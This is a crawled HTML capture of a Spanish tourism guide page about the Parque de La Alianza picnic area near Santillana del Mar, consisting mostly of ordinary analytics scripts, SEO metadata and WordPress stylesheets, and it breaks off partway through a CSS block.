

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/sitios-de-interes/parques-zona-barbacoa/parque-de-la-alianza/
body_size: 49166
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Parque de La Alianza - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Amplia área recreativa que cuenta con parque infantil, circuito deportivo y bancos. Situada en una carretera vecinal entre Suances y Santillana del Mar, cuenta con más de 20 barbacoas con mesas y 2 fuentes. Aparcamiento amplio y un camino de piedras para realizar un circuito peatonal. http://areasrecreativascantabria.blogspot.com/2011/10/a-r-parque-de-la-alianza-suances.html" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.guiasantander.com/sitios-de-interes/parques-zona-barbacoa/parque-de-la-alianza/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Parque de La Alianza - Guía de Santander" />
		<meta property="og:description" content="Amplia área recreativa que cuenta con parque infantil, circuito deportivo y bancos. Situada en una carretera vecinal entre Suances y Santillana del Mar, cuenta con más de 20 barbacoas con mesas y 2 fuentes. Aparcamiento amplio y un camino de piedras para realizar un circuito peatonal. http://areasrecreativascantabria.blogspot.com/2011/10/a-r-parque-de-la-alianza-suances.html" />
		<meta property="og:url" content="https://www.guiasantander.com/sitios-de-interes/parques-zona-barbacoa/parque-de-la-alianza/" />
		<meta property="article:published_time" content="2021-06-02T09:40:30+00:00" />
		<meta property="article:modified_time" content="2023-03-02T12:10:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Parque de La Alianza - Guía de Santander" />
		<meta name="twitter:description" content="Amplia área recreativa que cuenta con parque infantil, circuito deportivo y bancos. Situada en una carretera vecinal entre Suances y Santillana del Mar, cuenta con más de 20 barbacoas con mesas y 2 fuentes. Aparcamiento amplio y un camino de piedras para realizar un circuito peatonal. http://areasrecreativascantabria.blogspot.com/2011/10/a-r-parque-de-la-alianza-suances.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#blogposting","name":"Parque de La Alianza - Gu\u00eda de Santander","headline":"Parque de La Alianza","author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2023\/03\/admin-ajax.png","width":400,"height":400},"datePublished":"2021-06-02T09:40:30+00:00","dateModified":"2023-03-02T12:10:22+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#webpage"},"isPartOf":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#webpage"},"articleSection":"Parques Zona Barbacoa, Santillana del Mar"},{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#listItem","name":"Parque de La Alianza"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#listItem","position":2,"name":"Parque de La Alianza","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"Person","@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author","url":"https:\/\/www.guiasantander.com\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/edfaa2cbcb43c0343260a312abcb3b9dce3a01dd40be7599a120ebb092173afd?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#webpage","url":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/","name":"Parque de La Alianza - Gu\u00eda de Santander","description":"Amplia \u00e1rea recreativa que cuenta con parque infantil, circuito deportivo y bancos. Situada en una carretera vecinal entre Suances y Santillana del Mar, cuenta con m\u00e1s de 20 barbacoas con mesas y 2 fuentes. Aparcamiento amplio y un camino de piedras para realizar un circuito peatonal. http:\/\/areasrecreativascantabria.blogspot.com\/2011\/10\/a-r-parque-de-la-alianza-suances.html","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#breadcrumblist"},"author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2023\/03\/admin-ajax.png","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#mainImage","width":400,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/#mainImage"},"datePublished":"2021-06-02T09:40:30+00:00","dateModified":"2023-03-02T12:10:22+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/sitios-de-interes\/parques-zona-barbacoa\/parque-de-la-alianza\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
